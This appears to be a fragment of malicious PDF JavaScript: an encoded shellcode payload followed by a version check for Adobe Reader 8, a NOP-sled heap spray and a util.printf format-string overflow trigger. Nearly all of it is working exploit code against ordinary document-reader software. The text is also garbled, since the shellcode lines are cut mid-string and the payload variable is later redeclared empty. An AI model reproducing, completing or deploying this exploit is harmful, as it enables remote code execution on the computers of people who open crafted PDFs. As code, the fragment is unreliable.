 var payload = unescape("%ue589%uec81%u017c%u0000%u6ee8%u0001%u8e00%u0e4e%u72ec
55%u5503%u8bfc%u1445%u452b%u68fc%u0000%u0000%u5057%uff52%u0c75%u55ff%u8508%u74
d231%u5252%u73ff%uff48%uf875%u53ff%uff20%u4c73%u75ff%ufff0%uf875%u73ff%ue824%u
var version = app.viewerVersion;
app.alert("Running PDF JavaScript!");
if (version >= 8 && version < 9) {
    var payload;
    nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A")
    heapblock = nop + payload;
    bigblock = unescape("%u0A0A%u0A0A");
    headersize = 20;
    spray = headersize+heapblock.length;
    while (bigblock.length<spray) {
        bigblock+=bigblock;
    }
    fillblock = bigblock.substring(0, spray);
    block = bigblock.substring(0, bigblock.length-spray);
    while(block.length+spray < 0x40000) {
        block = block+block+fillblock;
    }
    mem = new Array();
    for (i=0;i<1400;i++) {
        mem[i] = block + heapblock;
    }
    var num = 12999999999999999999888888888888888888888888888888888888888888888
    util.printf("%45000f",num);